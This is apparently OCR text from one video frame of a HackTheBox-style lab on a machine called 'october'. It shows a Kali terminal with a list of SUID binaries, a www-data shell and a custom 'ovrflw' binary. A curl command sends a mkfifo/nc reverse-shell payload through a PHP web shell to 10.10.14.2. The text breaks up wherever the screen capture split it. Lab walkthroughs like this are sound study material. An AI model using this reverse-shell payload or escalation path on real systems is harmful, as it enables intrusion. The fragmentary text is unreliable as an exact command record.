 Home
Kali Linux
1:01 PM
- : sudo rlwrap — Konsole
File Edit View Bookmarks Settings Help
- : sudo rlwrap
Desktop : curl
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/mtr
/usr/bin/chsh
/usr/bin/at
/usr/sbin/pppd
/usr/sbin/uuidd
/usr/local/bin/ovrflw
www-data@october:/var/www/html/cms/storage/app/media$ ./ovrflw
./ovrflw
bash: ./ovrflw: No such file or directory
www-data@october:/var/www/html/cms/storage/app/media$ /usr/local/bin/ovrfl
w
/usr/local/bin/ovrflw
Syntax: /usr/local/bin/ovrflw <input string>
www-data@october:/var/www/html/cms/storage/app/media$
motasem@kali:~/Desktop$ curl http://october.htb/storage
r-htb.php5 --data-urlencode "cmd=rm /tmp/f;mkfifo /tmp/
/sh -i 2>&1|nc 10.10.14.2 4545 >/tmp/f"
Desktop : bash
- : sudo rlwrap
mnt
Tools
Cyberseclabs.ov
pn
Mousepad
12
Community
Design
Desktop Toolbox
- : sudo rlwrap — Konsole
Media | OctoberCMS - Chromium
1:01 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
14:01
13/12/2020